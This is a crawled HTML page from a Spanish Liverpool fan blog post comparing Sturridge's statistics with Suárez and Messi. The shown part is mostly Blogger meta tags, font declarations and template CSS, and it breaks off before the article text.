

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html
body_size: 56381
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.estoesanfield.com/' rel='openid.delegate'/>
<link href='http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html' rel='canonical'/>
<title>Sturridge mejor en las estadísticas que Suárez o&#8230;.Messi. - ESTO ES ANFIELD  </title>
<meta content='' name='description'/>
<meta content='Sturridge mejor en las estadísticas que Suárez o….Messi., ESTO ES ANFIELD  : Sturridge mejor en las estadísticas que Suárez o….Messi., ESTO ES ANFIELD  ' name='keywords'/>
<link href='http://www.estoesanfield.com/feeds/posts/default' rel='alternate' title='ESTO ES ANFIELD   - Atom' type='application/atom+xml'/>
<link href='http://www.estoesanfield.com/feeds/posts/default?alt=rss' rel='alternate' title='ESTO ES ANFIELD   - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7550994203852239455/posts/default' rel='alternate' title='ESTO ES ANFIELD   - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBkI305pTbn4fRrkF9e0hVcqgeNTtynaiMICKQhllIEBtlXtwRg6C41IaLusEKCWLI7ZwB0xnWUe3Zb398o1hIARP6uB4v9_B70bTCIjHATnB37Rff4bzJqG0eljm3jPesSJh0TRqYT-E/s72-c/Sin+t%C3%ADtulo-1+copia.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='ESTO ES ANFIELD  : Sturridge mejor en las estadísticas que Suárez o….Messi.' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBkI305pTbn4fRrkF9e0hVcqgeNTtynaiMICKQhllIEBtlXtwRg6C41IaLusEKCWLI7ZwB0xnWUe3Zb398o1hIARP6uB4v9_B70bTCIjHATnB37Rff4bzJqG0eljm3jPesSJh0TRqYT-E/s1600/Sin+t%C3%ADtulo-1+copia.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='ESTO ES ANFIELD  ' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='ESTO ES ANFIELD  : Sturridge mejor en las estadísticas que Suárez o….Messi.' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     True Blog Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#555555"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#f3f3f3"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="72px Poppins" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#202020"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
blockquote, blockquote p {
font-style: italic;
}
blockquote {
position: relative;
padding: 0 0 0 40px;
margin: 20px 0 20px 30px;
border: none;
text-align: left;
}
blockquote, blockquote p {
font-family: Crimson Text;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
blockquote:before {
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
left: 0px;
position: absolute;
top: 3px;
color: #646464;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 13px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#ffffff;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#351c75;
}
a:hover {
color:#EEC7BC
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #202020;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position: absolute;
right: 0;
top: 0;
z-index: 99999;
background-color: #363636;
width: 47px;
text-align: center;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:70px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: normal normal 72px Impact, sans-serif;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#791010;
text-transform: uppercase;
line-height: 72px;
font-weight: 500;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #000000;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #202020;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
margin-bottom: 60px;
padding: 30px 30px 1px 30px;
overflow: hidden;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:25px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 600;
letter-spacing: 2px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 28px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #000;
height: 39px;
line-height: 20px;
background: #202020;
background-color: #202020;
border-bottom: none;
border-radius: 1px;
box-sizing: border-box;
color: #fff;
display: inline-block;
max-width: 240px;
padding: 8px 24px 7px 26px;
transition: opacity 0.20s ease-in-out;
font-family: 'Montserrat', sans-serif;
font-size: 9px;
letter-spacing: 2px;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
